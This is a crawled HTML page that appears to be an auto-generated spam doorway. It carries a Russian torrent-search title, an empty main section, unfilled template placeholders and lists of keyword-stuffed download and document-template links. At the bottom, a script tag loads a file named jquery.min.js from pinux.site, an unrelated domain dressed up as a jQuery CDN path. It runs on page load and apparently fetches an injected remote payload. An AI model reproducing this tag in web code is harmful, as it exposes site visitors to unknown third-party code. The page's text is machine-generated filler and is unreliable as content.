

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-spektakli-teatra-obrazcova-torrent.html
body_size: 1884
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Спектакли театра образцова торрент - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Спектакли театра образцова торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-obrazec-iskovogo-zayavleniya-o-priznanie-otcovstva.html">Образец искового заявления о признание отцовства</a></li>
                                <li><a href="s5mp-skachat-knigu-terehova-nemcy.html">Скачать книгу терехова немцы</a></li>
                                <li><a href="s5mp-don-fayla-10-urokov-na-salfetkah-kniga.html">Дон файла 10 уроков на салфетках книга</a></li>
                                <li><a href="s5mp-novye-pesni-gruppy-leningrad-skachat.html">Новые песни группы ленинград скачать</a></li>
                                <li><a href="s5mp-kenobi-kniga-skachat.html">Кеноби книга скачать</a></li>
                                <li><a href="s5mp-zubov-boyatsya-kniga-poslovic.html">Зубов бояться книга пословиц</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dogovor-podryada-s-lichnym-voditelem.html">Договор подряда с личным водителем</a></li>
                                            <li><a href="s5mp-obrazec-spravki-o-prozhivanii-v-sadovodstve.html">Образец справки о проживании в садоводстве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-fedorino-gore-kniga-s-kartinkami.html">Федорино горе книга с картинками</a></li>
                                            <li><a href="s5mp-skachat-evreyskie-melodii-besplatno.html">Скачать еврейские мелодии бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-blokirovka-reklamy-skachat.html">Блокировка рекламы скачать</a></li>
                                            <li><a href="s5mp-premium-shablony-wordpress-2015.html">Премиум шаблоны wordpress 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-protokol-roditelskogo-sobraniya-obrazec-dou.html">Протокол родительского собрания образец доу</a></li>
                                            <li><a href="s5mp-skachat-mod-gryaz-farming-simulator-2013.html">Скачать мод грязь farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
